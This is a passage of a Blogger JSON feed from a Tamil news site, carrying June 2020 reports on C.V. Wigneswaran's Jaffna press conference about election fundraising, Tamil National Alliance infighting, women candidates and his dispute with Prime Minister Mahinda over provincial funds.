பதிவிட்டுள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/985865568734114479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html","title":"சிவிக்கு வந்த காசு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s72-c\/cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6297179084537447834"},"published":{"$t":"2020-06-24T11:03:00.002+01:00"},"updated":{"$t":"2023-02-20T17:34:11.809+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேர்தல் செலவுகளிற்கென எமது மக்களிடம் உதவி வேண்டுவது தவறல்ல.ஏனெனில் அவ்வாறு வாங்கி நாடாளுமன்றம் சென்றால் மக்கள் எம்மிடம் கேள்வி கேட்பதற்கான உரித்தை கொண்டவர்களாகிவிடுவர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்தவோ வழமை போலவே தேர்தல் செலவிற்கு பணம் பெறுவது அரச நிதியிலிருந்தென இப்போதும் நம்புகின்றார் போல தெரிகின்றது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎனது அரசியல் வாழ்வில் அவ்வாறு அரச நிதியை சுரண்டுவது நடக்காது என ஆணித்தரமாக தெரிவித்துள்ளார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நேற்றைய தினம் இலங்கை பிரதமர் ஊடக நிறுவன ஆசிரியர்களை சந்தித்த போது விக்கினேஸ்வரன் தேர்தல் செலவிற்கு காசில்லாமல் அலைவதாக தெரிவித்துள்ளார்.அத்துடன் வடமாகாணத்திற்கு தான் வழங்கிய நிதியை திருப்பி அனுப்பியுள்ளதாகவும் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுதலாவதாக வடமாகாணத்திற்கென ஒதுக்கப்பட்ட ஒரு சதமும் திருப்பி அனுப்பப்படவில்லையென்பதை சான்றுகளுடன் நிரூபித்துள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதிருப்பி அனுப்பப்பட்டதென அவர் சொல்வதெல்லாம் அவரது அமைச்சர்களால் ஒதுக்கப்பட்டு மாவட்ட செயலகங்களால் செலவிடப்படாது திருப்பி அனுப்பி வைக்கப்பட்டவையே.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇரண்டாவதாக அவ்வாறு மாகாணசபைக்கு ஒதுக்கப்பட்ட நிதியை கூட் செலவழிக்காது விட்டாலும்; அதனை கட்சி தேர்தல் செலவிற்கு பயன்படுத்த முடியாது.அது அரச நிதி.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் பிரதமர் மகிந்த தனது கடந்த கால அரசியல் அனுபவ பிரகாரம் அரச நிதியை தேர்தலுக்கு பயன்படுத்திய அனுபவ பிரகாரம் என்னை அவ்வாறு செய்யதெரியாதவரென கூறுகின்றாரோ தெரியவில்லையென சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6297179084537447834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6297179084537447834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv231.html","title":"நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-9133068364325523115"},"published":{"$t":"2020-06-20T23:47:00.003+01:00"},"updated":{"$t":"2023-02-20T17:39:22.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 